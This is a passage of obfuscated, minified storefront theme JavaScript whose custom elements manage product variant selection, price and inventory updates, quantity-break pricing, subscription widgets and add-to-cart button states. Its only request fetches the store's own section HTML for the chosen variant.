5(0x24c)][_0x4bf875(0x46f)]('disabled',_0x4bf875(0x3d9));if(_0x501141)_0x501141[_0x4bf875(0x24c)]['add'](_0x4bf875(0xac),'non-existent');}}});}['updatePickupAvailability'](){const _0x1b6d95=a0_0x3ed365,_0x568c5a=document[_0x1b6d95(0x468)](_0x1b6d95(0xe9));if(!_0x568c5a)return;if(this[_0x1b6d95(0x417)]&&this['currentVariant'][_0x1b6d95(0x142)]){if(_0x568c5a[_0x1b6d95(0x3d5)])_0x568c5a[_0x1b6d95(0x3d5)](this['currentVariant']['id']);}else _0x568c5a[_0x1b6d95(0x20b)]('available'),_0x568c5a[_0x1b6d95(0x469)]='';}[a0_0x3ed365(0xa7)](){const _0x425f98=a0_0x3ed365,_0x2c26d4=this[_0x425f98(0x3f2)](_0x425f98(0x40e));if(!_0x2c26d4)return;const _0x6cf285=_0x2c26d4[_0x425f98(0x468)](_0x425f98(0x1eb));if(_0x6cf285)_0x6cf285['handleErrorMessage']();}[a0_0x3ed365(0x1d3)](){const _0x4cfd29=a0_0x3ed365,_0x153667=this[_0x4cfd29(0x417)]['id'],_0x7ef8a6=this[_0x4cfd29(0x3a1)][_0x4cfd29(0x41c)]?this[_0x4cfd29(0x3a1)][_0x4cfd29(0x41c)]:this['dataset'][_0x4cfd29(0x40e)];fetch(this['dataset']['url']+'?variant='+_0x153667+_0x4cfd29(0xe2)+(this[_0x4cfd29(0x3a1)]['originalSection']?this[_0x4cfd29(0x3a1)][_0x4cfd29(0x41c)]:this['dataset'][_0x4cfd29(0x40e)]))[_0x4cfd29(0xc3)](_0x418134=>_0x418134['text']())[_0x4cfd29(0xc3)](_0x4a0270=>{const _0x1b6628=_0x4cfd29;if(this[_0x1b6628(0x417)]['id']!==_0x153667)return;const _0x483c35=new DOMParser()['parseFromString'](_0x4a0270,_0x1b6628(0x9b)),_0x4f36e7=document['getElementById'](_0x1b6628(0x165)+this[_0x1b6628(0x3a1)]['section']),_0x181081=_0x483c35[_0x1b6628(0x28b)](_0x1b6628(0x165)+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)]['originalSection']:this['dataset']['section'])),_0x214c0d=document[_0x1b6628(0x28b)]('sticky-atc-separate-price-'+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]),_0x3cf8d6=_0x483c35[_0x1b6628(0x28b)]('sticky-atc-separate-price-'+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this['dataset'][_0x1b6628(0x41c)]:this[_0x1b6628(0x3a1)]['section'])),_0x456edf=document[_0x1b6628(0x28b)]('sticky-atc-price-'+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]),_0x465abd=_0x483c35['getElementById']('sticky-atc-price-'+(this['dataset'][_0x1b6628(0x41c)]?this['dataset'][_0x1b6628(0x41c)]:this['dataset'][_0x1b6628(0x40e)])),_0x40b981=document[_0x1b6628(0x28b)](_0x1b6628(0x3e6)+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]);if(_0x40b981&&this[_0x1b6628(0x417)][_0x1b6628(0x251)])_0x40b981[_0x1b6628(0x29e)]=this['currentVariant'][_0x1b6628(0x251)][_0x1b6628(0x29e)];const _0xed5024=document[_0x1b6628(0x28b)](_0x1b6628(0x1a5)+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]),_0x509ddd=_0x483c35[_0x1b6628(0x28b)](_0x1b6628(0x1a5)+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)])),_0x1d7c54=document[_0x1b6628(0x143)]('[id^=\x22custom-label-'+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]+'\x22]'),_0x13235f=_0x483c35[_0x1b6628(0x143)](_0x1b6628(0x2a2)+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)]['originalSection']:this[_0x1b6628(0x3a1)]['section'])+'\x22]'),_0x34f635=_0x483c35[_0x1b6628(0x28b)]('Sku-'+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this['dataset']['section'])),_0x51b044=document['getElementById'](_0x1b6628(0x398)+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]),_0x2eb6a4=_0x483c35['getElementById']('Inventory-'+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)]['originalSection']:this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)])),_0x2f3106=document[_0x1b6628(0x28b)](_0x1b6628(0xea)+this[_0x1b6628(0x3a1)]['section']);if(_0x4f36e7&&_0x181081)_0x4f36e7['innerHTML']=_0x181081['innerHTML'];if(_0x214c0d&&_0x3cf8d6)_0x214c0d[_0x1b6628(0x469)]=_0x3cf8d6[_0x1b6628(0x469)];if(_0x456edf&&_0x465abd)_0x456edf[_0x1b6628(0x469)]=_0x465abd['innerHTML'];if(_0x509ddd&&_0xed5024)_0xed5024[_0x1b6628(0x469)]=_0x509ddd[_0x1b6628(0x469)];if(_0x1d7c54&&_0x13235f)for(var _0x40439a=0x0;_0x40439a<_0x1d7c54['length'];_0x40439a++){_0x1d7c54[_0x40439a][_0x1b6628(0x469)]=_0x13235f[_0x40439a]['innerHTML'];}if(_0x2eb6a4&&_0x2f3106)_0x2f3106[_0x1b6628(0x469)]=_0x2eb6a4[_0x1b6628(0x469)];_0x34f635&&_0x51b044&&(_0x51b044[_0x1b6628(0x469)]=_0x34f635[_0x1b6628(0x469)],_0x51b044[_0x1b6628(0x24c)][_0x1b6628(0x15c)](_0x1b6628(0x1ea),_0x34f635[_0x1b6628(0x24c)][_0x1b6628(0x327)]('visibility-hidden')));if(this['QuantityBreaks']){const _0x5445ad=_0x483c35[_0x1b6628(0x28b)]('quantity-breaks-'+(this['dataset']['originalSection']?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)])),_0x5de992=this[_0x1b6628(0x3ad)][_0x1b6628(0x143)](_0x1b6628(0x235)),_0x30a69a=_0x5445ad[_0x1b6628(0x143)]('.dynamic-price');for(let _0x405173=0x0;_0x405173<_0x5de992[_0x1b6628(0x45a)];_0x405173++){_0x5de992[_0x405173]['innerHTML']=_0x30a69a[_0x405173]['innerHTML'];}if(this[_0x1b6628(0x3ad)][_0x1b6628(0x310)]){this[_0x1b6628(0x3ad)][_0x1b6628(0x156)][_0x1b6628(0x360)](_0x126bd5=>{const _0x4d8e5d=_0x1b6628;_0x126bd5[_0x4d8e5d(0x3a1)][_0x4d8e5d(0x13f)]=this[_0x4d8e5d(0x417)]['id'];});const _0x37b469=this[_0x1b6628(0x3ad)][_0x1b6628(0x143)]('.quantity-break__variant-select'),_0x3e28ee=_0x5445ad[_0x1b6628(0x143)]('.quantity-break__variant-select');for(let _0x1cd2b6=0x0;_0x1cd2b6<_0x37b469[_0x1b6628(0x45a)];_0x1cd2b6++){_0x37b469[_0x1cd2b6][_0x1b6628(0x469)]=_0x3e28ee[_0x1cd2b6][_0x1b6628(0x469)];}this[_0x1b6628(0x3ad)][_0x1b6628(0x2fa)]();};this['QuantityBreaks']['querySelectorAll'](_0x1b6628(0xb0))[_0x1b6628(0x360)](_0x452662=>{const _0x9e6135=_0x1b6628;_0x452662[_0x9e6135(0x29e)]=this[_0x9e6135(0x417)][_0x9e6135(0x251)][_0x9e6135(0x29e)];}),this[_0x1b6628(0x3ad)][_0x1b6628(0x35e)]&&(this[_0x1b6628(0x3ad)][_0x1b6628(0x3a1)][_0x1b6628(0x3e8)]=_0x5445ad['dataset']['basePrice'],this[_0x1b6628(0x3ad)]['labels'][_0x1b6628(0x360)](_0x4bc8aa=>{const _0x358a51=_0x1b6628;_0x4bc8aa['dataset']['baseComparePrice']=_0x5445ad[_0x358a51(0x468)](_0x358a51(0x1cc)+_0x4bc8aa[_0x358a51(0x3a1)]['input']+'\x22]')['dataset']['baseComparePrice'];}),this[_0x1b6628(0x3ad)][_0x1b6628(0x437)](!![]),this['QuantityBreaks'][_0x1b6628(0x411)]());}const _0x5e2967=document['getElementById']('SubscriptionWidget-'+this['dataset'][_0x1b6628(0x40e)]),_0x21fc9d=_0x483c35['getElementById']('SubscriptionWidget-'+(this['dataset'][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this['dataset'][_0x1b6628(0x40e)]));if(_0x5e2967){if(!_0x21fc9d)_0x5e2967[_0x1b6628(0x24c)][_0x1b6628(0x46f)](_0x1b6628(0x14d));else{_0x5e2967[_0x1b6628(0x3a1)]['basePrice']=_0x21fc9d[_0x1b6628(0x3a1)][_0x1b6628(0x3e8)]||'',_0x5e2967[_0x1b6628(0x3a1)][_0x1b6628(0x11b)]=_0x21fc9d[_0x1b6628(0x3a1)][_0x1b6628(0x11b)]||'';const _0x2ed57a=(_0x5e2967[_0x1b6628(0x3a1)][_0x1b6628(0x3fc)]||'')!==(_0x21fc9d[_0x1b6628(0x3a1)][_0x1b6628(0x3fc)]||'');if(_0x2ed57a&&typeof _0x5e2967[_0x1b6628(0x1f6)]===_0x1b6628(0x2c0))_0x5e2967['hydrateFromExternalHTML'](_0x21fc9d);else{const _0x3dfce0=_0x5e2967[_0x1b6628(0x143)](_0x1b6628(0x20c)),_0x2e1f78=_0x21fc9d[_0x1b6628(0x143)](_0x1b6628(0x20c));for(let _0x2edb87=0x0;_0x2edb87<_0x3dfce0[_0x1b6628(0x45a)];_0x2edb87++){_0x3dfce0[_0x2edb87][_0x1b6628(0x469)]=_0x2e1f78[_0x2edb87][_0x1b6628(0x469)];}if(_0x5e2967[_0x1b6628(0x2f0)])_0x5e2967[_0x1b6628(0x100)]();}}}if(this[_0x1b6628(0x36c)]){const _0x43a993=_0x483c35[_0x1b6628(0x28b)](_0x1b6628(0x241)+(this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this['dataset'][_0x1b6628(0x40e)])),_0x4a833e=this[_0x1b6628(0x143)](_0x1b6628(0x235)),_0x1b6058=_0x43a993['querySelectorAll']('.dynamic-price');for(let _0x6ee671=0x0;_0x6ee671<_0x4a833e[_0x1b6628(0x45a)];_0x6ee671++){_0x4a833e[_0x6ee671][_0x1b6628(0x469)]=_0x1b6058[_0x6ee671][_0x1b6628(0x469)];}if(this[_0x1b6628(0x44b)]===_0x1b6628(0x162)&&this['quantityBreaksPickerDisplayedImages']===_0x1b6628(0x239)){const _0x52fc96=this['querySelectorAll']('.quantity-break__image\x20img'),_0x3f886d=_0x43a993['querySelectorAll'](_0x1b6628(0x269));for(let _0x478892=0x0;_0x478892<_0x52fc96[_0x1b6628(0x45a)];_0x478892++){_0x52fc96[_0x478892][_0x1b6628(0x29e)]=_0x3f886d[_0x478892][_0x1b6628(0x29e)];}}}if(this[_0x1b6628(0x34c)]){const _0xf535ea=_0x483c35['getElementById'](''+this['secondarySelectSelector']+(this[_0x1b6628(0x3a1)]['originalSection']?this[_0x1b6628(0x3a1)][_0x1b6628(0x41c)]:this['dataset'][_0x1b6628(0x40e)]));if(_0xf535ea)this['secondarySelect'][_0x1b6628(0x469)]=_0xf535ea[_0x1b6628(0x469)];}const _0x248532=document[_0x1b6628(0x28b)](_0x1b6628(0x165)+this[_0x1b6628(0x3a1)][_0x1b6628(0x40e)]);if(_0x248532)_0x248532[_0x1b6628(0x24c)][_0x1b6628(0x24e)]('visibility-hidden');this['dataset']['options']=this[_0x1b6628(0x417)][_0x1b6628(0x40a)][_0x1b6628(0x286)](',');if(_0x2f3106)_0x2f3106[_0x1b6628(0x24c)][_0x1b6628(0x15c)]('visibility-hidden',_0x2eb6a4[_0x1b6628(0xd2)]==='');const _0x46ca7a=_0x483c35['getElementById'](_0x1b6628(0x135)+_0x7ef8a6);this['toggleAddButton'](_0x46ca7a?_0x46ca7a[_0x1b6628(0x37d)](_0x1b6628(0xac)):!![],window[_0x1b6628(0x2ea)][_0x1b6628(0x309)]),publish(PUB_SUB_EVENTS[_0x1b6628(0x178)],{'data':{'sectionId':_0x7ef8a6,'html':_0x483c35,'variant':this[_0x1b6628(0x417)]}});});}[a0_0x3ed365(0xdf)](_0x5df8b7=!![],_0x39ab5c,_0x4a6e05=!![]){const _0x1cb841=a0_0x3ed365,_0x1bd916=document[_0x1cb841(0x28b)](_0x1cb841(0xeb)+this['dataset']['section']);if(!_0x1bd916)return;const _0x369742=_0x1bd916[_0x1cb841(0x468)](_0x1cb841(0x186));if(!_0x369742)return;const _0x4b5840=document[_0x1cb841(0x143)](_0x1cb841(0x1e2));var _0x5f1728=_0x1bd916[_0x1cb841(0x468)]('.main-atc__label__text');if(!_0x5f1728)_0x5f1728=_0x1bd916[_0x1cb841(0x468)](_0x1cb841(0x3f3));const _0x13b33d=_0x1bd916[_0x1cb841(0x468)](_0x1cb841(0x3cd)),_0x57658b=document[_0x1cb841(0x468)](_0x1cb841(0x1b8));let _0x2365c3=null,_0x377f71=null;_0x57658b&&(_0x2365c3=_0x57658b[_0x1cb841(0x468)](_0x1cb841(0x3ba)),_0x377f71=_0x57658b[_0x1cb841(0x468)](_0x1cb841(0x1fd)));if(_0x5df8b7){_0x369742[_0x1cb841(0x2bf)](_0x1cb841(0xac),'disabled'),_0x369742[_0x1cb841(0x2bf)](_0x1cb841(0x2cd),_0x1cb841(0x194));if(_0x39ab5c&&_0x5f1728)_0x5f1728[_0x1cb841(0x1cd)]=_0x39ab5c;if(_0x2365c3&&_0x57658b[_0x1cb841(0x3a1)][_0x1cb841(0x1a0)])_0x2365c3['textContent']=_0x39ab5c;_0x4b5840[_0x1cb841(0x360)](_0x4ec162=>{const _0x59d30a=_0x1cb841;_0x4ec162[_0x59d30a(0x2bf)](_0x59d30a(0xac),_0x59d30a(0xac));});if(_0x13b33d)_0x13b33d[_0x1cb841(0x24c)][_0x1cb841(0x46f)]('hidden');if(_0x377f71)_0x377f71[_0x1cb841(0x24c)][_0x1cb841(0x46f)](_0x1cb841(0x14d));}else{_0x369742[_0x1cb841(0x2bf)]('data-unavailable',_0x1cb841(0x215));const _0x1b6226=_0x369742[_0x1cb841(0x3a1)]['customLabel']??window[_0x1cb841(0x2ea)]['addToCart'];if(_0x5f1728)_0x5f1728[_0x1cb841(0x1cd)]=_0x1b6226;if(_0x13b33d)_0x13b33d[_0x1cb841(0x24c)][_0x1cb841(0x24e)]('hidden');if(_0x2365c3&&_0x57658b[_0x1cb841(0x3a1)]['label'])_0x2365c3[_0x1cb841(0x1cd)]=_0x57658b['dataset']['label'];if(_0x377f71)_0x377f71[_0x1cb841(0x24c)][_0x1cb841(0x24e)](_0x1cb841(0x14d));_0x369742[_0x1cb841(0x3a1)][_0x1cb841(0x170)]===_0x369742['dataset'][_0x1cb841(0x450)]&&(_0x369742[_0x1cb841(0x20b)](_0x1cb841(0xac)),_0x4b5840[_0x1cb841(0x360)](_0x5e2778=>{_0x5e2778['removeAttribute']('disabled');}));}if(!_0x4a6e05)return;}['setUnavailable'](){const _0x4cff37=a0_0x3ed365,_0x73d6f6=document[_0x4cff37(0x28b)](_0x4cff37(0xeb)+this[_0x4cff37(0x3a1)][_0x4cff37(0x40e)]);if(!_0x73d6f6)return;const _0x20abf2=_0x73d6f6['querySelector'](_0x4cff37(0x186));var _0x2f0e79=_0x73d6f6[_0x4cff37(0x468)](_0x4cff37(0x466));if(!_0x2f0e79)_0x2f0e79=_0x73d6f6[_0x4cff37(0x468)]('.main-atc__label');const _0x1204ec=document[_0x4cff37(0x28b)]('price-'+this['dataset'][_0x4cff37(0x40e)]),_0x315d3a=document['getElementById'](_0x4cff37(0xea)+this[_0x4cff37(0x3a1)][_0x4cff37(0x40e)]),_0x4b2b59=document[_0x4cff37(0x28b)](_0x4cff37(0x398)+this[_0x4cff37(0x3a1)][_0x4cff37(0x40e)]);if(!_0x20abf2)return;if(_0x2f0e79)_0x2f0e79[_0x4cff37(0x1cd)]=window['variantStrings']['unavailable'];if(_0x1204ec)_0x1204ec[_0x4cff37(0x24c)]['add']('visibility-hidden');if(_0x315d3a)_0x315d3a[_0x4cff37(0x24c)]['add']('visibility-hidden');if(_0x4b2b59)_0x4b2b59['classList'][_0x4cff37(0x46f)](_0x4cff37(0x1ea));}[a0_0x3ed365(0x3a8)](){const _0x36cc56=a0_0x3ed365;return this[_0x36cc56(0x425)]=this[_0x36cc56(0x425)]||JSON['parse'](this[_0x36cc56(0x468)](_0x36cc56(0xff))[_0x36cc56(0x1cd)]),this[_0x36cc56(0x425)];}}customElements[a0_0x3ed365(0x41b)]('variant-selects',VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x2dde13=a0_0x3ed365;super(),this[_0x2dde13(0xfd)]='variant-selects-',this[_0x2dde13(0x34c)]=document[_0x2dde13(0x28b)](''+this[_0x2dde13(0xfd)]+this[_0x2dde13(0x3a1)][_0x2dde13(0x40e)]),this['isSecondary']=!![];}[a0_0x3ed365(0x338)](){const _0x5bc733=a0_0x3ed365;this[_0x5bc733(0x40a)]=this[_0x5bc733(0x468)](_0x5bc733(0x27d))[_0x5bc733(0x1ae)][_0x5bc733(0x20d)](',');}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x18a),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5b99d7=a0_0x3ed365;super(),this[_0x5b99d7(0xfd)]=_0x5b99d7(0x241),this['secondarySelect']=document['getElementById'](''+this['secondarySelectSelector']+this[_0x5b99d7(0x3a1)][_0x5b99d7(0x40e)]),this[_0x5b99d7(0x2ba)]=!![];}}customElements['define'](a0_0x3ed365(0x2b3),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x54ebb4=a0_0x3ed365;super(),this[_0x54ebb4(0x447)]=document[_0x54ebb4(0x28b)](this['dataset'][_0x54ebb4(0x40e)]+'-submit');}[a0_0x3ed365(0x28a)](){const _0x53bf59=a0_0x3ed365;this['updateOptions'](),this[_0x53bf59(0x275)](),this['toggleAddButton'](!![],'',![]),this['updateVariantStatuses'](),!this[_0x53bf59(0x417)]?(this['toggleAddButton'](!![],'',!![]),this[_0x53bf59(0x361)]()):(this[_0x53bf59(0x32f)](),this[_0x53bf59(0x38f)](),this['updateQuickAddUrl'](),this[_0x53bf59(0xdf)](!this[_0x53bf59(0x417)]['available'],window['variantStrings'][_0x53bf59(0x309)]));}[a0_0x3ed365(0x32f)](){const _0xc63720=a0_0x3ed365;if(!this[_0xc63720(0x417)]||!this[_0xc63720(0x417)][_0xc63720(0xa1)])return;const _0x27b2e4=document['getElementById'](this[_0xc63720(0x3a1)][_0xc63720(0x40e)]+_0xc63720(0xf0));if(!_0x27b2e4)return;const _0x48efb4=this[_0xc63720(0x417)][_0xc63720(0xa1)][_0xc63720(0x177)],_0x580dcf=_0x48efb4['src']['split']('?')[0x0],_0x3bbc2c=[0xa5,0x168,0x215,0x2d0,0x3ac,0x42a],_0x5d6465=_0x3bbc2c['filter'](_0x216b6f=>_0x48efb4[_0xc63720(0x131)]>=_0x216b6f)[_0xc63720(0x1bf)](_0x49c67f=>_0x580dcf+_0xc63720(0x401)+_0x49c67f+'\x20'+_0x49c67f+'w')[_0xc63720(0x286)](',\x20');_0x27b2e4[_0xc63720(0x1c4)]=_0x5d6465+',\x20'+_0x580dcf+'\x20'+_0x48efb4['width']+'w',_0x27b2e4['src']=_0x580dcf+_0xc63720(0x3a5);}[a0_0x3ed365(0x3b7)](){const _0x46753d=a0_0x3ed365;if(!this[_0x46753d(0x417)]||!this[_0x46753d(0x447)])return;this['quickAddSubmit']['dataset'][_0x46753d(0x42c)]=this['dataset']['url']+_0x46753d(0x2b1)+this[_0x46753d(0x417)]['id'];}}customElements[a0_0x3ed365(0x41b)](a0_0x3ed365(0x3be),CardVariantSelects);